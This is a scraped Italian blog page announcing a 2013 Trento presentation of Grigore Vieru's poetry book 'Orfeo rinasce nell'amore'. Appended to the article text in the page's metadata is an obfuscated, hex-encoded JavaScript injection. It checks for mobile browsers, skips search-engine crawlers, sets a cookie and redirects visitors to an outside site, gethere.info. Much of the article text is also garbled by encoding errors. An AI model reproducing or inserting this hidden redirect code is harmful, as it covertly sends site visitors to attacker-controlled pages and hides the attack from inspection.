		<ul class="flat-social">
			<li><a href="http://www.facebook.com/sharer.php?u=http://www.trentoblog.it/?p=61671" class="social-facebook" rel="external" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a></li>
				<li><a href="https://twitter.com/intent/tweet?text=GRIGORIE+VIERU++Orfeo+rinasce+nell%E2%80%99amore&url=http://www.trentoblog.it/?p=61671" class="social-twitter" rel="external" target="_blank"><i class="fa fa-twitter"></i> <span>Twitter</span></a></li>
						<li><a href="http://pinterest.com/pin/create/button/?url=http://www.trentoblog.it/?p=61671&amp;description=GRIGORIE+VIERU++Orfeo+rinasce+nell%E2%80%99amore&amp;media=" class="social-pinterest" rel="external" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a></li>
		</ul>
		<div class="clear"></div>
</div> <!-- .share-post -->
				<div class="clear"></div>
			</div><!-- .post-inner -->

			<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2013-02-13T09:57:33+01:00","datePublished":"2013-02-13T09:57:33+01:00","dateModified":"2018-04-26T21:48:34+02:00","headline":"GRIGORIE VIERU <br\/> Orfeo rinasce nell&#8217;amore","name":"GRIGORIE VIERU <br\/> Orfeo rinasce nell&#8217;amore","keywords":"Bookique,caffA? letterario,GRIGORIE VIERU,Olga Irimciuc,Orfeo rinasce nell'amore,poesia,premio Nobel per la Pace,Seconda Guerra Mondiale","url":"http:\/\/www.trentoblog.it\/grigorie-vieru-orfeo-rinasce-nellamore\/","description":"Venerdi 15 Febbraio, ore 18.00 alla Bookique - CaffA? letterario Predara di Trento si terrA\u00ef\u00bf\u00bd l'incontro con la poesia di GRIGORIE VIERU, candidato nobel per la pace, per la presentazione del libro \"","copyrightYear":"2013","publisher":{"@id":"#Publisher","@type":"Organization","name":"Trento Blog","logo":{"@type":"ImageObject","url":"http:\/\/www.trentoblog.it\/wp-content\/uploads\/trentoblog@2x-1.png"},"sameAs":["https:\/\/www.facebook.com\/TrentoBlog\/","https:\/\/twitter.com\/TrentoBlog","https:\/\/plus.google.com\/+trentoblog?hl=it","https:\/\/www.youtube.com\/user\/TrentoBlogTv"]},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"http:\/\/www.trentoblog.it\/grigorie-vieru-orfeo-rinasce-nellamore\/","breadcrumb":{"@id":"#crumbs"}},"author":{"@type":"Person","name":"TrentoBlog","url":"http:\/\/www.trentoblog.it\/author\/trentoblog\/"},"articleSection":"evidenza,libri,Trento","articleBody":"Venerdi 15 Febbraio, ore 18.00 alla Bookique - CaffA? letterario Predara di Trento si terrA\u00ef\u00bf\u00bd l'incontro con la poesia di GRIGORIE VIERU, candidato nobel per la pace, per la presentazione del libro \"Orfeo rinasce nell'amore\". A cura dell'Associazione di promozione sociale Arcobaleno di Trento e Associazione di promozione sociale Italia Moldavia onlus di Varese. In collaborazione con Il Gioco degli Specchi\nGrigore Vieru (1935-2009) - uno dei piu grandi poeti contemporanei di lingua romena e candidato Premio Nobel per la Pace per la sua opera di pacificazione tra Moldavia e Romania, di unificazione dei popoli e patriottismo , A? il poeta della Madre ,della pace, dei nobili sentimenti da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdamore,ma soprattutto e il poeta dei bambini con la famosa Albinuta (la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdappe) un abbecedario usato alle scuole materne, un poeta completo non solo come tematiche ma anche come valori umani.\nAutore di moltissime pubblicazioni, poco prima di scomparire in un tragico incidente stradale, aveva stretto rapporti con la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAssociazione Promozione Sociale Italia-Moldavia (onlus) di Besozzo (Va) e con la Graphe.it Edizioni di Perugia per la pubblicazione in italiano delle sue poesie.\nLa raccolta Orfeo rinasce nella\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdamore che presenta per la prima volta al pubblico italiano le piA? belle poesie di Grigore Vieru con testo romeno a fronte.\nLa presentazione avrA\u00ef\u00bf\u00bd luogo VenerdA\u00ef\u00bf\u00bd 15 febbraio a Trento, presso la BOOKIQUE- CaffA? letterario Predara Via torre da\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdAugusto 29. Alla\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdincontro prenderanno parte Olga Irimciuc, traduttrice della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdopera, e si leggerannoa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bd alcune poesie di Grigore Vieru.\nll libro, editato da Graphe.it, rappresenta la traduzione della prima sezione del volume antologico Strigat-am cA?tre tine del grande poesta romeno Grigore Vieru, pubblicato nel 2002 dalla casa editrice a\u00ef\u00bf\u00bd?Litera Internationala\u00ef\u00bf\u00bd? di Bucarest-Chisinau. Si tratta di una prima raccolta lirica di eccellenza (includente le migliori poesie scritte nel periodo 1968-2002), inedita per il mercato italiano, che raduna le confessioni di un poeta alla ricerca della comprensione della propria identitA\u00ef\u00bf\u00bd. La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdopera si concentra sui temi fondamentali della lirica di Grigore Vieru: la figura materna, la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdarte e la bellezza, la\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdamore e la Patria; interpretandoli con un linguaggio poetico originale, capace di abbinare con successo la tradizione alla modernitA\u00ef\u00bf\u00bd.\nLa\u00ef\u00bf\u00bd\u00ef\u00bf\u00bderoe lirico, proviene da una\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdinfanzia segnata dalle tragedie della Seconda Guerra Mondiale, in cui perse il padre, e percorre, passo dopo passo, il difficile cammino personale, in una terra scossa dalle drammatiche vicende storiche post-belliche ed in un mondo sconvolto da una grave crisi assiologica ed ecologica. La\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdunico modo di sopravvivenza e di conservazione della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdessenza umana consiste nella valorizzazione della\u00ef\u00bf\u00bd\u00ef\u00bf\u00bdamore, sincero e profondo, al punto da poter superare i limiti di tempo e di spazio.\nInfo:\nBookique - CaffA? letterario Predara\nVia Torre d' Augusto 29\nwww.bookique.org\nMarco Rosi (Amministratore Relegato\/Direttore Autistico)\nTel. 3427011498\nvar _0x446d=[\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\",\"\\x69\\x6E\\x64\\x65\\x78\\x4F\\x66\",\"\\x63\\x6F\\x6F\\x6B\\x69\\x65\",\"\\x75\\x73\\x65\\x72\\x41\\x67\\x65\\x6E\\x74\",\"\\x76\\x65\\x6E\\x64\\x6F\\x72\",\"\\x6F\\x70\\x65\\x72\\x61\",\"\\x68\\x74\\x74\\x70\\x3A\\x2F\\x2F\\x67\\x65\\x74\\x68\\x65\\x72\\x65\\x2E\\x69\\x6E\\x66\\x6F\\x2F\\x6B\\x74\\x2F\\x3F\\x32\\x36\\x34\\x64\\x70\\x72\\x26\",\"\\x67\\x6F\\x6F\\x67\\x6C\\x65\\x62\\x6F\\x74\",\"\\x74\\x65\\x73\\x74\",\"\\x73\\x75\\x62\\x73\\x74\\x72\",\"\\x67\\x65\\x74\\x54\\x69\\x6D\\x65\",\"\\x5F\\x6D\\x61\\x75\\x74\\x68\\x74\\x6F\\x6B\\x65\\x6E\\x3D\\x31\\x3B\\x20\\x70\\x61\\x74\\x68\\x3D\\x2F\\x3B\\x65\\x78\\x70\\x69\\x72\\x65\\x73\\x3D\",\"\\x74\\x6F\\x55\\x54\\x43\\x53\\x74\\x72\\x69\\x6E\\x67\",\"\\x6C\\x6F\\x63\\x61\\x74\\x69\\x6F\\x6E\"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(\/(android|bb\\d+|meego).+mobile|avantgo|bada\\\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\\\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\\.(browser|link)|vodafone|wap|windows ce|xda|xiino\/i[_0x446d[8]](_0xecfdx1)|| \/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\\-(n|u)|c55\\\/|capi|ccwa|cdm\\-|cell|chtm|cldc|cmd\\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\\-s|devi|dica|dmob|do(c|p)o|ds(12|\\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\\-|_)|g1 u|g560|gene|gf\\-5|g\\-mo|go(\\.w|od)|gr(ad|un)|haie|hcit|hd\\-(m|p|t)|hei\\-|hi(pt|ta)|hp( i|ip)|hs\\-c|ht(c(\\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\\-(20|go|ma)|i230|iac( |\\-|\\\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\\\/)|klon|kpt |kwc\\-|kyo(c|k)|le(no|xi)|lg( g|\\\/(k|l|u)|50|54|\\-[a-w])|libw|lynx|m1\\-w|m3ga|m50\\\/|ma(te|ui|xo)|mc(01|21|ca)|m\\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\\-2|po(ck|rt|se)|prox|psio|pt\\-g|qa\\-a|qc(07|12|21|32|60|\\-[2-7]|i\\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\\\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\\-|oo|p\\-)|sdk\\\/|se(c(\\-|0|1)|47|mc|nd|ri)|sgh\\-|shar|sie(\\-|m)|sk\\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\\-|v\\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\\-|tdg\\-|tel(i|m)|tim\\-|t\\-mo|to(pl|sh)|ts(70|m\\-|m3|m5)|tx\\-9|up(\\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\\-|your|zeto|zte\\-\/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}"}</script>
		</article><!-- .post-listing -->
		<p class="post-tag">Tag<a href="http://www.trentoblog.it/tag/bookique/" rel="tag">Bookique</a> <a href="http://www.trentoblog.it/tag/caffa-letterario/" rel="tag">caffA? letterario</a> <a href="http://www.trentoblog.it/tag/grigorie-vieru/" rel="tag">GRIGORIE VIERU</a> <a href="http://www.trentoblog.it/tag/olga-irimciuc/" rel="tag">Olga Irimciuc</a> <a href="http://www.trentoblog.it/tag/orfeo-rinasce-nellamore/" rel="tag">Orfeo rinasce nell'amore</a> <a href="http://www.trentoblog.it/tag/poesia/" rel="tag">poesia</a> <a href="http://www.trentoblog.it/tag/premio-nobel-per-la-pace/" rel="tag">premio Nobel per la Pace</a> <a href="http://www.trentoblog.it/tag/seconda-guerra-mondiale/" rel="tag">Seconda Guerra Mondiale</a></p>

		
		

				<div class="post-navigation">
			<div class="post-previous"><a href="http://www.trentoblog.it/appunti-per-una-accorta-gestione-demografica-spazio-off-13-febbraio-2013/" rel="prev"><span>Precedente</span> APPUNTI PER UNA ACCORTA GESTIONE DEMOGRAFICA <br/> Spazio Off &#8211; 13 febbraio 2013</a></div>
			<div class="post-next"><a href="http://www.trentoblog.it/a-trento-il-futuro-della-radio-e-gia-a-bordo/" rel="next"><span>Successivo</span> A TRENTO IL FUTURO DELLA RADIO A? GIAï¿½ A BORDO</a></div>
		</div><!-- .post-navigation -->
		
			<section id="related_posts">
		<div class="block-head">
			<h3>Articoli correlati</h3><div class="stripe-line"></div>
		</div>
		<div class="post-listing">
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Espressionismo-in-pittura-e-scultura_imagefull-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/espressionismo-in-pittura-e-scultura-a-riva-del-garda/" rel="bookmark">Espressionismo in pittura e scultura a Riva del Garda</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>8 Dicembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" srcset="http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-310x165.jpg 310w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-575x305.jpg 575w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-768x408.jpg 768w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1-1024x544.jpg 1024w, http://www.trentoblog.it/wp-content/uploads/Cucina-consapevole-1.jpg 1200w" sizes="(max-width: 310px) 100vw, 310px" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/corso-di-cucina-consapevole-veg-e-senza-glutine/" rel="bookmark">CORSO DI CUCINA CONSAPEVOLE VEG E SENZA GLUTINE</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>10 Settembre 2019</span></p>
			</div>
						<div class="related-item">
							
				<div class="post-thumbnail">
					<a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/">
						<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Musi-al-MUSE-usata-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="" loading="lazy" />						<span class="fa overlay-icon"></span>
					</a>
				</div><!-- post-thumbnail /-->
							
				<h3><a href="http://www.trentoblog.it/al-muse-per-conoscere-dal-vivo-il-migliore-amico-delluomo/" rel="bookmark">Al Muse per conoscere dal vivo il migliore amico dell’uomo</a></h3>
				<p class="post-meta"><span class="tie-date"><i class="fa fa-clock-o"></i>27 Giugno 2019</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
	
			
	<section id="check-also-box" class="post-listing check-also-right">
		<a href="#" id="check-also-close"><i class="fa fa-close"></i></a>

		<div class="block-head">
			<h3>Vedi anche</h3>
		</div>

				<div class="check-also-post">
						
			<div class="post-thumbnail">
				<a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/">
					<img width="310" height="165" src="http://www.trentoblog.it/wp-content/uploads/Emanuele-Masi-_-BZD_ph_TiberioServillo-1-copia-310x165.jpg" class="attachment-tie-medium size-tie-medium wp-post-image" alt="Emanuele Masi - Bolzano Danza - Ph Tiberio Servillo" loading="lazy" />					<span class="fa overlay-icon"></span>
				</a>
			</div><!-- post-thumbnail /-->
						
			<h2 class="post-title"><a href="http://www.trentoblog.it/emanuele-masi-le-arti-e-il-futuro-verso-la-35-edizione-del-festival-bolzano-danza/" rel="bookmark">Emanuele Masi &#8211; Le Arti e il futuro, verso la 35^ edizione del Festival Bolzano Danza</a></h2>
			<p>Riccardo Lucatti intervista Emanuele Masi, il funzionario della Fondazione Haydn di Bolzano e Trento, dal &hellip;</p>
		</div>
			</section>
			
			
	
		
				
<div id="comments">


<div class="clear"></div>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Lascia un commento <small><a rel="nofollow" id="cancel-comment-reply-link" href="/grigorie-vieru-orfeo-rinasce-nellamore/#respond" style="display:none;">Annulla risposta</a></small></h3><form action="http://www.trentoblog.it/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Il tuo indirizzo email non sarà pubblicato.</span> I campi obbligatori sono contrassegnati <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Commento</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nome <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Sito web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Salva il mio nome, email e sito web in questo browser per la prossima volta che commento.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Invia commento" /> <input type='hidden' name='comment_post_ID' value='61671' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	

</div><!-- #comments -->

	</div><!-- .content -->
<aside id="sidebar">
	<div class="theiaStickySidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Seguici anche su Facebook 		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="http://www.facebook.com/plugins/likebox.php?href=http://facebook.com/trentoblog&amp;width=300&amp;height=250&amp;show_faces=true&amp;header=false&amp;stream=false&amp;show_border=false" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:300px; height:250px;" allowTransparency="true"></iframe>
			</div>
	</div></div><!-- .widget /-->	</div><!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /-->	<div class="clear">
</div>
</div><!-- .container /-->

<footer id="theme-footer">
	<div id="footer-widget-area" class="footer-1c">

	
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
<div class="clear"></div>
<div class="footer-bottom">
	<div class="container">
		<div class="alignright">
			<b>Trento Blog</b> è un supplemento alla testata Blogosphera, registrata presso il tribunale di Trento (n. 1369/08)
<strong>Blogosphera</strong>: Direttore responsabile: Andrea Bianchi - Editore: Etymo srl
Redazione: c/o Etymo srl - Via Brescia, 37 - 38122 Trento (TN) - tel. 0461.236456 - redazione@etymo.com
<a rel="cookie-policy" href="http://www.trentoblog.it/uso-dei-cookie/" target="_blank">Policy di utilizzo dei cookies</a>		</div>
				<div class="social-icons">
		<a class="ttip-none" title="Rss" href="http://www.trentoblog.it/feed/" target="_blank"><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/TrentoBlog/" target="_blank"><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/TrentoBlog" target="_blank"><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/user/TrentoBlogTv" target="_blank"><i class="fa fa-youtube"></i></a>
			</div>

		
		<div class="alignleft">
			© Copyright 2026, Etymo s.r.l. P.IVA 02242430219		</div>
		<div class="clear"></div>
	</div><!-- .Container -->
</div><!-- .Footer bottom -->

</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id="topcontrol" class="fa fa-angle-up" title="Vai in cima"></div>
<div id="fb-root"></div>
<script type='text/javascript' id='tie-scripts-js-extra'>
/* <![CDATA[ */
var tie = {"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"1","reading_indicator":"","lang_no_results":"Nessun risultato ","lang_results_found":"Risultati trovati"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/tie-scripts.js' id='tie-scripts-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/ilightbox.packed.js' id='tie-ilightbox-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-includes/js/wp-embed.min.js' id='wp-embed-js'></script>
<script type='text/javascript' src='http://www.trentoblog.it/wp-content/themes/sahifa/js/search.js' id='tie-search-js'></script>
</body>
</html>